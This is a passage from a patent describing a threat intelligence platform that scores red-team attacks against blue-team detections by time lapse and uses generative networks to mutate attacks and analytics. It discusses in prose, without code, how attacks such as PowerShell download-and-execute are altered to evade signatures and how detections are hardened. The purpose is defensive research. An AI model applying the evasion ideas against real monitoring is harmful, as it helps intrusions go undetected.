

The analytic module 116 can record the "validated analytics" 606, the "analytic gap" analytics 608, the "undetected threats" 610, and the "unvalidated analytics" 612, and provide statistics for these occurrences for a given attack session, group of attack sessions, analytic test session, or group of analytic test sessions. The computer system 102 can also present the statistics, along with other cyberattack data, defense action data, time lapse data, attack-defense time lapse data, etc. via the user interface 200 to a user (see FIG. 6). This presentation can involve a video overlay (see FIGS. 7A-7C) that is a time-lapse video of when attacks and defense actions occurred. The video overlay can include a timeline with points along the timeline identifying attacks (e.g., star icons 614) and defense actions (e.g., circle icons 616). Other shapes and icons can be used. A solid star icon 614 indicates that a defense action occurred in time proximity with it that is within the attack-defense time lapse threshold. A solid circle icon 616 indicates that the defense action occurred in time proximity with an attack that is within the attack-defense time lapse threshold. An open star icon 614 indicates that a defense action did not occur in time proximity with it that is within the attack-defense time lapse threshold. An open circle icon 616 indicates that the defense action did not occur in time proximity with an attack that is within the attack-defense time lapse threshold. Referring to FIGS. 7B-7C, for example, there is a labelled attack (red star) at the same time as the detection (blue dot), so both appear filled in because they are mapped to the same MITRE ATT&CK technique. There is a second labelled attack (hollow red star) using Windows Management Instrumentation (WMI) event subscriptions for persistence. This one does not have a corresponding analytic, so there is a detection gap. The computer system 102 can then prompt the user to create an analytic for this attack. In this second example, there are two analytics that do not correspond to a labelled attack, so they are marked as hollow blue dots. There is a labeled attack for opening a command prompt that does not have a matching analytic, so it is represented as a hollow red star. There are matching labelled attacks and analytics for using the Background Intelligence Transfer Service (BITS) jobs at 2:06, so they are filled in.

In some embodiments, the video overlay can also provide select interaction data for each attack and/or defense action.

Figure 8:

FIG. 8 shows an exemplary process flow diagram for categorizing attacks and analytics.

Referring to FIG. 8, a user (either a red team member, a blue team member, or both) can evaluate the attack session(s) and analytic test session(s) via the video overlay to better ascertain what happened, what went right, what went wrong, and how to improve. For instance,

- For an analytic gap analytic, if it is determined that the attack was not labelled correctly, the user can correct the attack label
- For an analytic gap analytic, if the analytic was not labelled correctly, the user can correct the analytic label
- If the analytic has a high number of false positives, the user can modify and retest the analytic to improve its confidence level
- For an undetected threat, a user can create an analytic to detect the threat
- For an unvalidated analytic, a user can create an attack session specifically to test whether an attack triggers the analytic A non-limiting example of correcting a label follows. A red team member or red team AI is emulating an adversary, which is known to use Windows Management Instrumentation (WMI) for executing attacks and maintaining persistence. The red team member creates an attack session and runs the attacks, labelling them with red stars in the computer system 102. This is done by synchronizing the attacker activities and defender timelines, and overlaying the activities on the video. A review of the event logs can be used to denote which specific events occurred as a result of the attack, which can help the blue team member or blue team AI create analytics. The computer system 102 includes tools that facilitate detection for using WMI to execute a process, which later shows up as a blue dot (or circle icon 616). Because the analytic and attack have the same labelled technique, they are filled in, denoting a true positive detection. The blue team reviews the session, and notes a detection gap for WMI persistence by a hollow red star icon 614. They review the session, keystrokes, logs, and determine what was done. The blue team creates a new analytic and test to confirm it detects the attack. The new analytic and attack have the same MITRE ATT&CK technique label, so they are filled in to denote the gap is now closed.

The above improvements are exemplary only and are not meant to be limiting. In addition, users can mutate, update, change, modify, etc. the attacks and/or defense actions and perform the process again. This can be done any number of times to improve upon the analytics. For instance, the process can be carried out continuously, periodically, or by some other implementation schedule.

Figure 9A:

FIGS. 9A-9C show exemplary process flow diagrams for improving attacks and analytics.
Figure 9B:

Figure 9C:


Referring to FIGS. 9A-9C, in some embodiments, the computer system 102 includes a machine learning module 118 arranged to receive an output from the analytic module 116, and configured to update the computer instructions for configuring at least one virtual machine 110 to execute at least one of the selected cyberattack or the associated defense action based on information received via the output regarding at least one of the validating, the determining, or the detecting performed by the analytic module 116. For instance, machine learning or other forms of artificial intelligence can be used by the machine learning module 118 to learn about the attacks, defense actions, and analytic signatures based on the data from the analytic module 116. The machine learning module 118 can include an offensive generative adversarial network (O-GAN) 900, a defensive generative adversarial network (D-GAN) 902, and a discriminator 904. Each GAN 900, 902 can be a neural network that contest with each other using game theory or other equivalent mathematical models to learn to generate new attacks and defense actions. The discriminator 904 can be a discriminative network that uses conditional models for statistical classification to distinguish new attacks from existing attacks and new defense actions from existing defense actions based on a performance set. The machine learning module 118 can be used to incrementally improve the attacks and/or the analytics by generating new attacks and/or new defense actions by the GANs 900, 902 and feeding them into the discriminator 904. It should be noted that there can be one discriminator 904 for both GANs 900, 902, or a separate discriminator 904 for each of GANs 900, 902. If the discriminator 904 determines that the new attack still succeeds and bypasses a given analytic, then the new attack is used as a mutated attack. If the discriminator 904 determines that the new defense action still detects a given attack, then the new defense action is used as the mutated analytic. The mutated attacks and/or mutated analytics can be tested in accordance with the methods disclosed herein. Once tested, the analytic module 116 can transmit the output again to the machine learning module 118 to again improve upon the attacks and/or defense actions. Again, this process can be carried out continuously, periodically, or by some other implementation schedule. It should be noted that the improvement of the attacks and/or defense actions can be done via the users, the machine learning module 118, or both.

A non-limiting example of mutating attacks and/or analytics follows. The process can begin by starting with a known attack string—in this example, the attacker is using PowerShell to download and execute code. A blue team member or blue team AI processes the logs from the attack and determines that process_name is an interesting field and detects the attack. The red team member or red team AI mutates the known attack, ensuring that it is still correct by comparing the event logs to the known attack (e.g., If process_name is changed, the logs should be the same with the exception of the new process_name field. If they are not, the attack did not succeed, and a new mutation needs to occur). The blue team member or blue team AI determines that process_name is no longer a viable field as the red team member or red team AI can change it easily (this could go on several rounds, renaming it a.exe, b.exe, c.exe, etc.). A signature based on the command_line can now be created. The red team member or red team AI mutates the command_line, ensuring that it is still correct by comparing the event logs to the known attack. The blue team member or blue team AI determines that command_line is no longer viable as the red team member or red team AI can change it easily. Instead, it determines that the system.management.automation.dll module is always loaded by powershell, and an outbound network connection is present to download the remote code. An analytic can now be created based on the presence of the identified DLL and network connection, which the red team member or red team AI cannot defeat.

Given an attack session that has been marked with one or more true positive labels, the machine learning module 118 can generate more robust equivalent attack training data either by mutating the attack and/or logs but maintaining equivalent outcomes. The machine learning module 118 can enrich logs with external knowledge, such as threat intelligence, co-occurrence frequency observed in real world, and features or attributes known to correlate highly in malware, to weight the importance and frequency of data fields. The machine learning module 118 can generate numerous potential detection signatures using weighted data fields. The machine learning module 118 can then test the generated signatures against the original and generated attack logs to test for true positive matches on malicious behaviors. The machine learning module 118 can test the generated signatures against specially designed cached/accelerated lookups into increasingly large real-world data. The machine learning module 118 can suggest to a human analyst potential viable detection signatures along with test metrics results. The machine learning module 118 can feed the details of which portion of the attack was detected back into a mutation algorithm to attempt to defeat the analytic, and thus improve robustness by forcing selection/generation of a less evadable analytic.

In addition to the functions identified above, the machine learning module 118 can use obtained labeled datasets to properly label new attacks and/or analytics by predictive models. One of the challenges with existing machine learning techniques used in cybersecurity is the low amount of labelled behavioral data to train the machine learning model. The inventive platform 100, however, overcomes this problem by crowdsourcing the labelling process for attacks and defensive analytics. Additionally, the platform 100 facilitates improving the quality of the labelled data by marking attacks and analytics as true positives or false positives.

In some embodiments, the platform 100 can include an attacker machine sensor 112 configured to collect the cyberattack data and/or a victim machine sensor 112 configured to collect the defense action data.

In some embodiments, the attack machine sensor can be configured to collect user interaction with the attacker machine. The victim machine sensor can be configured to collect user interaction with the victim machine. For example, a sensor can be an operating module configured to use Simple Object Access Protocol (SOAP) messaging protocols for exchanging structured information between the computer system 102 and the virtual machines 110. It should be noted that any one or combination of the attacker machines and victim machines can be controlled by the computer system 102 (i.e., the attack or defense action can be automated), and thus the "user" interaction can be the computer system 102 interaction.

In some embodiments, the platform 100 includes a keystroke logging utility for monitoring user interaction with at least one of an attacker machine or a victim machine. This is just one example of a sensor that can be used. Others can include a video logging utility, a utility to capture security related events/logs from the computer system 102, etc.

In some embodiments, the display 114 is configured to provide a time-lapse video overlay of data representative of at least one of: when cyberattacks occur, when defense actions occur, attack-defense time lapses, cyberattack data, defense action data, or time periods prior to initiation of defense actions. Exemplary time-lapse video overlays can be appreciated from FIGS. 7A-7C.

An exemplary method executed on an embodiment of the cyber threat intelligence platform 100 for developing a threat intelligence analytic using closed loop analysis can involve: a) receiving cyberattack data representative of a cyberattack executed by an attacker machine; b) receiving defense action data representative of a defense action executed by a victim machine; c) marking a first point in time 600 when the cyberattack is executed, and marking a second point in time 602 when the defense action is initiated; and d) comparing the first point in time 600 with the second point in time 602 to ascertain an attack-defense time lapse 604 as a performance measure for computer system threat management.

In some embodiments, the method can involve labeling the cyberattack based on the cyberattack data, and labeling the defense action based on the defense action data.

In some embodiments, the method can involve determining from the attack-defense time lapse 604, the cyberattack data, and the defense action data whether the defense action properly categorized, with the cyberattack label, the cyberattack and, with the defense action label, the defense action.

In some embodiments, the method can involve rendering the cyberattack data, the defense action data, and the attack-defense time lapse 604 via a user interface 200.

In some embodiments, the method can involve analyzing the cyberattack data, the defense action data, and the attack-defense time lapse 604 to perform at least one of functions of: a) validating the analytic when the analytic properly detects and categorizes a select cyberattack and executes an associated defense action with an attack-defense time lapse value less than a threshold time lapse; b) determining when the analytic improperly categorizes the select cyberattack if it detects the cyberattack even when the attack-defense time lapse value is less than the threshold time lapse and identifying the analytic as a "gap analytic"; c) detecting when a cyberattack occurs without an associated defense action being initiated within the threshold time lapse of the cyberattack; and d) detecting when a defense action has been initiated without an associated cyberattack having occurred within a designated time period prior to initiation of the defense action.

In some embodiments, the method can involve updating computer instructions stored in a memory of a computer system 102, where the computer instructions are configured for at least one of executing a cyberattack or a defense action based on at least one of the validating, the determining, or the detecting performed by the analytic.

In some embodiments, updating at least one of the computer instructions for at least one of a cyberattack or a defense action is done via machine learning.

In some embodiments, the method is run on a live computer network 104.

In some embodiments, the method is run in the background on a live computer network 104.

Various embodiments discussed above include analysis of red and blue team inputs as cyber threat intelligence. Yet, the platform 100 can be equally applicable to analyzing raw or processed cyber threat intelligence data itself. For instance, the system 102 can include a cyber threat intelligence module 120 that collects and stores threat intelligence in the memory 108. The cyber threat intelligence module 120 also allows a user to search for cyber threat intelligence. Cyber threat intelligence can include observed evidence about a cyber incident or attack that users can replicate or emulate (as attack sessions) or defend against (as defense actions). The cyber threat intelligence module 120 can also be configured to format the raw intelligence for useful dissemination, e.g., the raw threat intelligence can be formatted into a report in a Word document, a PDF document, or an electronic format suitable for further computer processing or action, etc. The raw threat intelligence can also be packaged to be disseminated via blog post, microblog post (e.g., Twitter), etc. Each report can be referred to as a threat intelligence source.

